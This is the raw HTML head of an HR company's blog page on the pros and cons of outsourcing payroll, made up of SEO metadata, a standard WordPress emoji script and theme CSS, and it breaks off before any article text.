

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/
body_size: 53382
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" href=""/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Understanding Payroll Pros and Cons: Benefits and Drawbacks</title>
	<meta name="description" content="Explore the Payroll Pros And Cons, Learn how they benefit businesses while acknowledging potential drawbacks." />
	<link rel="canonical" href="https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Understanding Payroll Pros and Cons: Benefits and Drawbacks" />
	<meta property="og:description" content="Explore the Payroll Pros And Cons, Learn how they benefit businesses while acknowledging potential drawbacks." />
	<meta property="og:url" content="https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/" />
	<meta property="article:publisher" content="https://facebook.com/hihellohr/" />
	<meta property="article:modified_time" content="2023-09-25T08:02:06+00:00" />
	<meta property="og:image" content="https://hihellohr.com/wp-content/uploads/2023/01/Payroll-Processing.jpg" />
	<meta property="og:image:width" content="787" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hihellohr" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/","url":"https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/","name":"Understanding Payroll Pros and Cons: Benefits and Drawbacks","isPartOf":{"@id":"https://hihellohr.com/#website"},"primaryImageOfPage":{"@id":"https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/#primaryimage"},"image":{"@id":"https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/#primaryimage"},"thumbnailUrl":"https://hihellohr.com/wp-content/uploads/2023/01/Payroll-Processing.jpg","datePublished":"2023-07-25T10:38:57+00:00","dateModified":"2023-09-25T08:02:06+00:00","description":"Explore the Payroll Pros And Cons, Learn how they benefit businesses while acknowledging potential drawbacks.","breadcrumb":{"@id":"https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/#primaryimage","url":"https://hihellohr.com/wp-content/uploads/2023/01/Payroll-Processing.jpg","contentUrl":"https://hihellohr.com/wp-content/uploads/2023/01/Payroll-Processing.jpg","width":787,"height":520,"caption":"payroll2"},{"@type":"BreadcrumbList","@id":"https://hihellohr.com/blog-post/outsourcing-payroll-pros-and-cons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hihellohr.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://hihellohr.com/blog-post/"},{"@type":"ListItem","position":3,"name":"Outsourcing Payroll Pros and Cons: Unveiling the Benefits and Drawbacks"}]},{"@type":"WebSite","@id":"https://hihellohr.com/#website","url":"https://hihellohr.com/","name":"hihellohr","description":"","publisher":{"@id":"https://hihellohr.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hihellohr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hihellohr.com/#organization","name":"hihellohr","url":"https://hihellohr.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hihellohr.com/#/schema/logo/image/","url":"https://hihellohr.com/wp-content/uploads/2022/12/MicrosoftTeams-image-8.jpg","contentUrl":"https://hihellohr.com/wp-content/uploads/2022/12/MicrosoftTeams-image-8.jpg","width":96,"height":96,"caption":"hihellohr"},"image":{"@id":"https://hihellohr.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/hihellohr/","https://x.com/hihellohr","https://www.instagram.com/hihellohr/","https://www.pinterest.com/hiihellohr/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://hihellohr.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hihellohr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://hihellohr.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:160px;width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:1rem;display:block;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper 